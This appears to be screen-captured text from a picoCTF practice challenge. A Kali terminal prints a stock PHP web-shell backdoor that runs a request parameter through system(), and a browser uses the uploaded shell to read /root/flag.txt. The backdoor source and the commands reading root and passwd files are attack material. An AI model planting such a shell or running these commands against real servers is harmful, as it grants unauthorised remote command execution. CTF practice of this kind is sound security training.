 picoCTF - picoGym
picoCTF - picoGym
standard-pizzas.picoct
standard-pizzas.picoct
net:59717/uploads/simple-backdoor.php?cmd=sudo cat /root/flag.txt
Kali Linux
Kali Tools
DB
OffSec
Other Bookmarks
picoCTF{wh47_c4n_u_d0_wPHP
picoCTF - CMU Cybersecurity Competition
picoctf.org
picoCTF - picoGym Challenges
play.picoctf.org/practice
JaWT - an online scratchpad
jupiter.challenges.picoctf.org/problem/63090/
flag.png (PNG Image, 1697 × 608 pixels) — Scaled (60%)
http://standard-pizzas.picoctf.net:59717/uploads/flag.png
titan.picoctf
http://titan.picoctf.net:55852/dashboard
This time, search with:
root@kali: /home/jonathanreyes
File Actions Edit View Help
┌──(root㉿kali)-[/home/jonathanreyes]
└─# locate simple-backdoor
/usr/share/webshells/php/simple-backdoor.php
┌──(root㉿kali)-[/home/jonathanreyes]
└─# cp /usr/share/webshells/php/simple-backdoor.php .
┌──(root㉿kali)-[/home/jonathanreyes]
└─# cat simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->
┌──(root㉿kali)-[/home/jonathanreyes]
└─#